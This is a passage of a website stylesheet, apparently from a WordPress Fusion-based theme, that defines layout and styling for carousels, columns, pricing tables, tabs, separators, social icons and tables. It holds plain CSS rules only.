.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before, .fusion-carousel .fusion-carousel-nav .fusion-nav-next:before {
	display: block;
	position: relative;
	line-height: 29px;
	font-size: 14px;
	color: #fff;
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover, .fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover {
	opacity: 1;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev {
	left: 0;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before {
	content: '\f104';
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-next {
	right: 0;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before {
	content: '\f105';
}
.fusion-carousel-border img {
	border: 1px solid #e9eaee;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-wrapper {
	height: 115px !important;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-holder {
	line-height: 115px !important;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-item-wrapper {
	text-align: center;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper {
	display: inline;
 vertical: align: middle;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper a {
	display: block;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper img {
	max-height: 115px;
	width: auto;
}
.fusion-layout-column {
	position: relative;
	float: left;
	margin-right: 1%;
	margin-bottom: -20px;
}
.fusion-one-full {
	float: none;
}
.fusion-one-sixth {
	width: 16.3333%;
}
.fusion-five-sixth {
	width: 82.6666%;
}
.fusion-one-fifth {
	width: 16.8%;
}
.fusion-two-fifth {
	width: 37.6%;
}
.fusion-three-fifth {
	width: 58.4%;
}
.fusion-four-fifth {
	width: 79.2%;
}
.fusion-one-fourth {
	width: 22%;
}
.fusion-three-fourth {
	width: 74%;
}
.fusion-one-third {
	width: 30.6666%;
}
.fusion-two-third {
	width: 65.3333%;
}
.fusion-one-half {
	width: 48%;
}
.fusion-column-last {
	margin-left: 0;
	margin-right: 0;
}
.fusion-spacing-no {
	margin: 0;
}
.fusion-spacing-no.fusion-one-sixth {
	width: 16.6666%;
}
.fusion-spacing-no.fusion-five-sixth {
	width: 83.3333%;
}
.fusion-spacing-no.fusion-one-fifth {
	width: 20%;
}
.fusion-spacing-no.fusion-two-fifth {
	width: 40%;
}
.fusion-spacing-no.fusion-three-fifth {
	width: 60%;
}
.fusion-spacing-no.fusion-four-fifth {
	width: 80%;
}
.fusion-spacing-no.fusion-one-fourth {
	width: 25%;
}
.fusion-spacing-no.fusion-three-fourth {
	width: 75%;
}
.fusion-spacing-no.fusion-one-third {
	width: 33.3333%;
}
.fusion-spacing-no.fusion-two-third {
	width: 66.6666%;
}
.fusion-spacing-no.fusion-one-half {
	width: 50%;
}
.fusion-spacing-no.fusion-column-last {
	margin-left: 0;
	margin-right: 0;
}
.fusion-equal-height-columns .fusion-column-wrapper {
	overflow: hidden;
}
.fusion-equal-height-columns .fusion-column-table {
	display: table;
	width: 100%;
}
.fusion-equal-height-columns .fusion-column-tablecell {
	display: table-cell;
	vertical-align: middle;
}
.modal-dialog {
	margin-top: 60px;
}
.fusion-modal .modal-header {
	min-height: 54px;
}
.fusion-modal .modal-title {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.fusion-modal .close {
	font-size: 30px;
	margin-top: -5px;
}
.fusion-modal .fusion-separator {
	width: 100% !important;
}
.fusion-person .person-shortcode-image-wrapper {
	text-align: center;
}
.fusion-person .person-imgage-container {
	display: inline-block;
	z-index: 1;
	max-width: 100%;
}
.fusion-person .person-imgage-container.glow {
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-imgage-container.dropshadow {
	-webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
	box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-desc {
	margin-top: 25px;
}
.fusion-person .person-desc .person-author {
	display: table;
	width: 100%;
}
.fusion-person .person-desc .person-author .person-author-wrapper, .fusion-person .person-desc .person-author .fusion-social-networks {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
.fusion-person .person-desc .person-author .person-author-wrapper {
	min-width: 50%;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.fusion-person .person-desc .person-author .fusion-social-networks {
	max-width: 50%;
	text-align: right;
}
.fusion-person .person-desc .person-author .fusion-social-networks a:first-child {
	margin-left: 0;
}
.fusion-person .person-desc .person-author .fusion-social-networks a {
	margin-bottom: 10px;
	margin-right: 0;
	margin-left: 20px;
}
.fusion-person .person-desc .person-author .boxed-icons a {
	margin-left: 10px;
}
.fusion-person .person-desc .person-author .person-name, .fusion-person .person-desc .person-author .person-title {
	display: block;
}
.fusion-person .person-content {
	margin-top: 25px;
}
.fusion-popover {
	cursor: pointer;
	color: #a0ce4e;
}
.popover {
	padding: 0;
}
.fusion-pricing-table {
	margin: 0 0 20px 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fusion-pricing-table * {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fusion-pricing-table .fusion-panel {
	overflow: hidden;
	margin: 0;
	background-color: #ffffff;
	box-shadow: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-heading {
	padding: 15px 15px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border-bottom: 1px solid #e5e4e3;
	text-align: center;
}
.fusion-pricing-table .panel-heading h3 {
	margin: 0;
}
.fusion-pricing-table .panel-body {
	padding: 15px;
	background-color: #f8f8f8;
	text-align: center;
}
.fusion-pricing-table .panel-body .price {
	position: relative;
}
.fusion-pricing-table .panel-body .price .currency {
	position: relative;
	color: #505050;
}
.fusion-pricing-table .panel-body .price .currency.pos-right {
	top: 0;
	margin-left: -12px;
	font-size: 32px;
}
.fusion-pricing-table .panel-body .price .currency.pos-right.price-without-decimal {
	margin-left: 0;
}
.fusion-pricing-table .panel-body .price .integer-part {
	display: inline;
	font-weight: bold;
	color: #a0ce4e;
	line-height: normal;
}
.fusion-pricing-table .panel-body .price .decimal-part {
	position: relative;
	top: -30px;
	font-weight: bold;
	color: #a0ce4e;
}
.fusion-pricing-table .panel-body .price .time {
	position: relative;
	font-style: italic;
	color: #888888;
	margin-left: -14px;
}
.fusion-pricing-table .panel-body .price .time.price-without-decimal {
	margin-left: 0;
}
.fusion-pricing-table .panel-body .price .time.pos-right {
	margin-left: 12px;
}
.fusion-pricing-table .list-group {
	margin: 0;
	padding: 0;
}
.fusion-pricing-table .list-group-item {
	display: block;
	position: relative;
	padding: 15px;
	background: none;
	border-radius: 0;
	border-top: 1px solid #e5e4e3;
	text-align: center;
}
.fusion-pricing-table .list-group-item:last-child {
	border-bottom: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-footer {
	padding: 15px;
	background-color: #f8f8f8;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border-color: 1px solid #e5e4e3;
	text-align: center;
}
.fusion-pricing-table .panel-wrapper:hover {
	cursor: pointer;
}
.fusion-pricing-table .panel-wrapper:hover .fusion-panel {
	background-color: #f8f8f8;
}
#wrapper .full-boxed-pricing .panel-wrapper {
	padding: 0;
}
.full-boxed-pricing .panel-container {
	padding: 9px;
	background-color: #f8f8f8;
}
.full-boxed-pricing .panel-wrapper:last-child .fusion-panel {
	border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .panel-body .price .currency {
	top: -20px;
	font-size: 21px;
}
.full-boxed-pricing .panel-body .price .integer-part {
	font-size: 55px;
}
.full-boxed-pricing .panel-body .price .decimal-part {
	top: -20px;
	font-size: 17px;
}
.full-boxed-pricing .panel-body .price .time {
	font-size: 11px;
}
.full-boxed-pricing .panel-wrapper:hover .panel-heading {
	background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-wrapper {
	margin-bottom: 10px;
	padding: 0;
}
.sep-boxed-pricing .panel-container {
	padding: 9px;
	background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-heading {
	background-color: #a0ce4e;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border-bottom: 1px solid #e5e4e3;
	text-align: center;
}
.sep-boxed-pricing .panel-heading h3 {
	margin: 0;
}
.sep-boxed-pricing .panel-body .price .currency {
	top: -30px;
	font-size: 28px;
}
.sep-boxed-pricing .panel-body .price .integer-part {
	font-size: 75px;
}
.sep-boxed-pricing .panel-body .price .decimal-part {
	font-size: 23px;
}
.sep-boxed-pricing .panel-body .price .time {
	font-size: 20px;
}

@media (min-width: 768px) {
.fusion-pricing-table .standout .panel-container {
	z-index: 1000;
}
.fusion-pricing-table .standout .panel-heading, .fusion-pricing-table .standout .panel-footer {
	padding: 20px;
}
.full-boxed-pricing {
	padding: 0 9px;
	background-color: #f8f8f8;
}
.full-boxed-pricing .panel-container {
	padding: 9px 0;
}
.full-boxed-pricing .panel-wrapper:last-child .fusion-panel {
	border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .fusion-panel {
	border-right: none;
}
.full-boxed-pricing .standout .panel-container {
	position: relative;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	margin: -10px -9px;
	padding: 9px;
	-webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
	box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
	background-color: #f8f8f8;
}
.full-boxed-pricing .standout .fusion-panel {
	border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .standout .panel-heading h3 {
	color: #a0ce4e;
}
.sep-boxed-pricing {
	margin: 0 -15px;
	margin-bottom: 20px;
}
.sep-boxed-pricing .panel-wrapper {
	margin: 0;
	padding: 0 12px;
}
.sep-boxed-pricing .standout .panel-container {
	margin: -10px;
	-webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
	-moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
	box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
}
}
.fusion-progressbar {
	position: relative;
	margin-bottom: 10px;
	height: 37px;
	width: 100%;
	background-color: #E6E7E8;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.fusion-progressbar .progress {
	background-color: #A0CE4E;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.fusion-progressbar .sr-only {
	left: 15px;
	top: 9px;
	clip: auto;
	height: auto;
	width: auto;
	color: #FFFFFF;
	font-size: 13px;
	font-weight: normal;
}
.fusion-recent-posts {
	margin-bottom: 0px;
}
.fusion-recent-posts .columns {
	overflow: hidden;
}
.fusion-recent-posts .columns .column {
	overflow: hidden;
}
.fusion-recent-posts .columns .column .fusion-flexslider {
	margin-bottom: 0;
}
.fusion-recent-posts .columns .column h4 {
	margin: 15px 0 3px 0;
}
.fusion-recent-posts .columns .column .meta {
	overflow: hidden;
	margin-bottom: 13px;
	padding: 0;
	color: #333333;
	font-size: 12px;
	line-height: 14px;
}
.fusion-recent-posts .columns .column .meta .date {
	font-style: normal;
}
.fusion-recent-posts .columns .column .meta .meta-separator {
	padding: 0 5px;
}
.fusion-recent-posts .columns .password {
	width: auto;
}
.fusion-recent-posts .columns-2 .column:nth-child(3n) {
	clear: left;
}
.fusion-recent-posts .columns-3 .column:nth-child(4n) {
	clear: left;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column {
	margin-bottom: 0px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow {
	overflow: hidden;
	float: left;
	margin: 0 20px 5px 0;
	width: 144px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column h4 {
	margin-bottom: 0px;
	margin-top: 0;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats {
	overflow: hidden;
	float: left;
	margin: 0 20px 5px 0;
	width: 82px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box {
	padding: 8px 0 5px;
	color: #FFFFFF;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box .date {
	display: block;
	font-size: 29px;
	font-weight: bold;
	line-height: 29px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .format-box {
	margin-top: 3px;
	background-color: #EEF0F2;
}
.fusion-recent-posts.layout-date-on-side .columns .column {
	margin-bottom: 20px;
}
.fusion-recent-posts.layout-date-on-side .columns .column h4 {
	margin-top: 0;
	margin-bottom: 0;
}
.fusion-recent-works {
	margin-bottom: 80px;
}
.fusion-recent-works-carousel {
	overflow: hidden;
	height: auto;
}
.fusion-recent-works-grid-with-excerpts {
	margin-bottom: 0;
}
.fusion-recent-works-carousel-fixed.fusion-carousel .fusion-image-wrapper, .fusion-recent-works-carousel-fixed.fusion-carousel .fusion-image-wrapper img {
	max-height: 115px;
	width: auto;
}
.fusion-section-separator {
	position: relative;
}
.fusion-section-separator .divider-candy {
	z-index: 100;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	height: 40px;
	width: 40px;
	border-bottom: 1px solid #E6E5E6;
	border-left: 1px solid #E6E5E6;
	background-color: transparent;
	content: "";
}
.fusion-section-separator .divider-candy.bottom {
	bottom: -21px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.fusion-section-separator .divider-candy.top {
	top: -21px;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
}
.fusion-section-separator .divider-candy.both {
	top: -21px;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
}
.fusion-section-separator .divider-candy-arrow {
	z-index: 2;
	position: absolute;
	left: 50%;
	margin-left: -29px;
	height: 0;
	width: 0;
	border-color: transparent;
	border-style: solid;
}
.fusion-section-separator .divider-candy-arrow.bottom {
	border-width: 29px 29px 0 29px;
}
.fusion-section-separator .divider-candy-arrow.top {
	bottom: 0;
	border-width: 0 29px 29px;
}
.fusion-section-separator .section-separator-icon {
	z-index: 200;
	position: absolute;
	left: 50%;
	top: -10px;
	margin-left: -20px;
	width: 40px;
	font-size: 20px;
	font-family: FontAwesome;
	text-align: center;
}
.fusion-section-separator .section-separator-icon:after {
	display: block;
	text-align: center;
}
.fusion-sep-clear {
	clear: both;
	display: block;
	height: 1px;
	font-size: 0px;
	line-height: 0px;
	width: 100%;
	overflow: hidden;
}
.fusion-separator {
	border: 0 solid #e7e6e6;
	clear: both;
	position: relative;
	z-index: 11;
}
.fusion-separator.sep-none {
	height: 1px;
}
.fusion-separator.sep-double {
	height: 8px;
	border-bottom-width: 1px;
	border-top-width: 1px;
}
.fusion-separator.sep-single {
	border-top-width: 1px;
}
.fusion-separator.sep-dashed {
	border-bottom-style: dashed;
	border-top-style: dashed;
}
.fusion-separator.sep-dotted {
	border-bottom-style: dotted;
	border-top-style: dotted;
}
.fusion-separator.sep-shadow {
	height: 1px;
	overflow: visible;
	border: none;
	background: none;
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(150, 150, 150, 0)), color-stop(15%, rgba(150, 150, 150, 0)), color-stop(50%, rgba(150, 150, 150, 0.65)), color-stop(85%, rgba(150, 150, 150, 0)), color-stop(100%, rgba(150, 150, 150, 0)));
	background: -webkit-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: -moz-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: -ms-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: -o-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
}
.fusion-separator.sep-shadow:after {
	display: block;
	margin-top: 10px;
	height: 6px;
	width: 100%;
	content: '';
	background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
	background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
	background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
}
.fusion-separator .icon-wrapper {
	position: absolute;
	display: table;
	left: 50%;
	top: 50%;
	margin: -13px 0 0 -13px;
	height: 26px;
	width: 26px;
	background-color: #FFFFFF;
	border: 1px solid #AAAAAA;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	text-align: center;
}
.fusion-separator .icon-wrapper i {
	display: block;
	display: table-cell;
	vertical-align: middle;
}
body:not(:-moz-handler-blocked) .fusion-separator.sep-shadow:after {
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
}
.fusion-sharing-box {
	display: table;
	margin-bottom: 55px;
	padding: 20px;
	height: 70px;
	width: 100%;
	background-color: #f6f6f6;
}
.fusion-sharing-box.boxed-icons {
	padding: 15px 20px;
}
.fusion-sharing-box h4, .fusion-sharing-box .fusion-social-networks {
	display: table-cell;
	vertical-align: middle;
}
.fusion-sharing-box .fusion-social-networks {
	text-align: right;
}
.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon {
	margin-bottom: 0;
}
.fusion-slider-sc .slides > li:first-child {
	display: block;
}
.fusion-slider-sc .flex-direction-nav a {
	position: absolute;
	top: 50%;
	z-index: 100;
	margin: -20px 0 0;
	height: 30px;
	width: 30px;
	opacity: 0;
	overflow: hidden;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	cursor: pointer;
	font-size: 14px;
	font-weight: normal;
	font-family: 'Conv_GHEAGrpalatReg';
	-webkit-font-smoothing: none;
}
.fusion-slider-sc:hover .flex-next:hover, .fusion-slider-sc:hover .flex-prev:hover {
	opacity: 1;
}
.fusion-social-networks .fusion-social-network-icon {
	margin-left: 0;
	margin-right: 20px;
	margin-bottom: 10px;
	font-size: 16px;
	color: #46494a;
	display: inline-block;
}
.fusion-social-networks .fusion-social-network-icon:hover {
	opacity: 0.8;
}
.fusion-social-networks .fusion-social-network-icon:before {
	color: inherit;
}
.fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-right: 10px;
	padding: 8px;
	background-color: #46494a;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-background-clip: inherit;
	-webkit-background-clip: inherit;
	background-clip: inherit;
	border: 1px solid #46494a;
	color: #ffffff;
}
.fusion-secondary-header .alignright .fusion-social-links-header .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 20px;
}
.fusion-secondary-header .alignright .fusion-social-links-header .boxed-icons .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 10px;
}
.fusion-social-links-footer {
	display: table-cell;
	vertical-align: middle;
	width: 40%;
	text-align: right;
}
.fusion-social-links-footer .fusion-social-networks {
	margin-top: 10px;
}
.fusion-social-links-footer .fusion-social-networks.boxed-icons {
	margin-top: 0;
}
.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 10px;
}
.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 20px;
}
.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon:first-child {
	margin-left: 0;
}
.fusion-tabs {
	margin-bottom: 20px !important;
}
.fusion-tabs .nav-tabs {
	display: block;
	list-style: none outside none;
	margin: 0;
	padding: 0;
	border: 1px solid #f1f2f2;
	border-bottom: none;
	background-color: #fff;
}
.fusion-tabs .nav-tabs:before, .fusion-tabs .nav-tabs:after {
	content: " ";
	display: table;
}
.fusion-tabs .nav-tabs:after {
	clear: both;
}
.fusion-tabs .nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0 none;
}
.fusion-tabs .nav-tabs li {
	display: block;
	position: relative;
	float: none;
	text-align: center;
}
.fusion-tabs .nav-tabs li .fusion-tab-heading {
	margin: 0;
}
.fusion-tabs .nav-tabs li .tab-link {
	display: block;
	position: relative;
	margin: 0;
	padding: 8px 0;
	outline: 0;
	line-height: normal;
	border: none;
	border-top: 3px solid #f1f2f2;
	background-color: #f1f2f2;
	color: #747474;
	cursor: pointer;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.fusion-tabs .nav-tabs li .tab-link:hover, .fusion-tabs .nav-tabs li .tab-link:focus {
	border-top-color: #fff;
	background-color: #fff;
}
.fusion-tabs .nav-tabs li .tab-link .fa {
	float: none;
	color: inherit;
}
.fusion-tabs .nav-tabs > .active > .tab-link {
	border: none;
	border-top: 3px solid #a0ce4e;
	background-color: #fff;
	cursor: pointer;
}
.fusion-tabs .nav-tabs > .active > .tab-link:hover, .fusion-tabs .nav-tabs > .active > .tab-link:focus {
	border-top: 3px solid #a0ce4e;
}
.fusion-tabs .tab-content > .active {
	display: block;
}
.fusion-tabs .tab-pane {
	display: none;
	padding: 15px;
	max-width: 100%;
	border: 1px solid #f1f2f2;
	border-top: none;
}
.fusion-tabs.nav-not-justified .nav-tabs .tab-link {
	padding: 8px 15px;
}
.fusion-tabs.clean .nav-tabs {
	background: none;
	border: none;
}
.fusion-tabs.clean .nav-tabs li {
	margin-bottom: 10px;
}
.fusion-tabs.clean .nav-tabs li .tab-link {
	padding: 10px 15px;
	border: 1px solid;
}
.fusion-tabs.clean .nav-tabs li .tab-link:hover, .fusion-tabs.clean .nav-tabs li .tab-link:focus {
	border: 1px solid;
}
.fusion-tabs.clean .tab-content {
	margin-top: 20px;
}
.fusion-tabs.clean .tab-content .tab-pane {
	padding: 0;
	background: transparent;
	border: none;
}

@media (max-width: 768px) {
.fusion-header {
	text-align: center;
}
}

@media (min-width: 768px) {
.fusion-tabs .nav-tabs {
	display: inline-block;
}
.fusion-tabs .nav-tabs.nav-justified > li {
	display: table-cell;
	width: 1%;
}
.fusion-tabs .nav-tabs li .tab-link {
	margin-right: 1px;
}
.fusion-tabs .nav-tabs li:last-child .tab-link {
	margin-right: 0;
}
.fusion-tabs.horizontal-tabs .nav-tabs {
	margin: 0 0 -8px 0;
}
.fusion-tabs.horizontal-tabs .nav {
	border-bottom: 1px solid #f1f2f2;
}
.fusion-tabs.horizontal-tabs.clean .nav {
	border: none;
	text-align: center;
}
.fusion-tabs.horizontal-tabs.clean .nav-tabs {
	border: none;
}
.fusion-tabs.horizontal-tabs.clean .nav-tabs li {
	margin-bottom: 0;
}
.fusion-tabs.horizontal-tabs.clean .nav-tabs li .tab-link {
	margin-right: -1px;
}
.fusion-tabs.horizontal-tabs.clean .tab-content {
	margin-top: 40px;
}
.fusion-tabs.nav-not-justified {
	border: none;
}
.fusion-tabs.nav-not-justified .nav-tabs {
	margin: 0 0 -1px 0;
}
.fusion-tabs.nav-not-justified .nav-tabs li {
	display: inline-block;
}
.fusion-tabs.nav-not-justified.clean .nav-tabs li .tab-link {
	padding: 10px 55px;
}
.fusion-tabs.vertical-tabs {
	border: none;
	clear: both;
	zoom: 1;
}
.fusion-tabs.vertical-tabs:before, .fusion-tabs.vertical-tabs:after {
	content: " ";
	display: table;
}
.fusion-tabs.vertical-tabs:after {
	clear: both;
}
.fusion-tabs.vertical-tabs .nav-tabs {
	position: relative;
	left: 1px;
	float: left;
	width: 15.5%;
	border: 1px solid #f1f2f2;
	border-right: none;
}
.fusion-tabs.vertical-tabs .nav-tabs > li .tab-link {
	margin-right: 0;
	margin-bottom: 1px;
	padding: 8px 10px;
	border-top: none;
	text-align: left;
}
.fusion-tabs.vertical-tabs .nav-tabs > li:last-child .tab-link {
	margin-bottom: 0;
}
.fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link {
	border-bottom: none;
	border-left: 3px solid #a0ce4e;
	border-top: none;
	cursor: pointer;
}
.fusion-tabs.vertical-tabs .tab-content {
	float: left;
	width: 84.5%;
}
.fusion-tabs.vertical-tabs .tab-pane {
	float: left;
	padding: 30px;
	border: 1px solid #f1f2f2;
}
.fusion-tabs.vertical-tabs.clean .nav-tabs {
	width: 25%;
	background-color: transparent;
	border: none;
}
.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link {
	margin: 0;
	padding: 10px 15px;
	border: 1px solid;
}
.fusion-tabs.vertical-tabs.clean .tab-content {
	margin: 0;
	padding-left: 40px;
	width: 75%;
}
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.table {
	border-color: #e5e4e3;
}
.table > thead > tr > th, .table > tbody > tr > th {
	padding: 20px;
	font-weight: bold;
}
.table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 10px 20px;
}
.table > tfoot > tr > td {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.table-1 table, .tkt-slctr-tbl-wrap-dv table {
	border: 1px solid#dcdcdc;
	background-color: #fff;
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
}
.table-1 table th, .tkt-slctr-tbl-wrap-dv table th {
	border: 1px solid #dcdcdc;
	background: #f6f6f6;
	padding: 20px;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	text-align: left;
}
.table-1 tr:nth-child(even), .tkt-slctr-tbl-wrap-dv tr:nth-child(even) {
	background: #f6f6f6;
}
.table-1 tr td, .tkt-slctr-tbl-wrap-dv tr td {
	border: 1px solid #dcdcdc;
	padding: 10px 20px;
}
.table-2 table thead {
	border: 1px solid #d3d3d3;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	text-align: left;
}
.table-2 table th {
	padding: 20px;
	color: #fff;
}
.table-2 tr td {
	border-bottom: 1px solid #dcdcdc;
	padding: 10px 20px;
}
.fusion-reading-box-container {
	z-index: 1;
	position: relative;
	margin-bottom: 84px;
}
.fusion-reading-box-container .reading-box {
	padding: 28px 28px 27px 31px;
	background-color: #F2EFEF;
	border-left: 3px solid #a0ce4e;
}
.fusion-reading-box-container .reading-box.reading-box-center, .fusion-reading-box-container .reading-box.reading-box-right {
	text-align: left;
}
.fusion-reading-box-container .reading-box h2 {
	margin: 0 0 7px;
	line-height: 20px;
	font-size: 18px;
}
.fusion-reading-box-container .continue {
	display: none;
}
.fusion-reading-box-container .continue-center {
	float: none;
	margin: 15px auto 0 auto;
}
.fusion-reading-box-container .continue-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.fusion-reading-box-container .continue-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.fusion-reading-box-container .mobile-button {
	display: block;
	float: none;
	margin: 20px 0 0;
}

@media (min-width: 800px) {
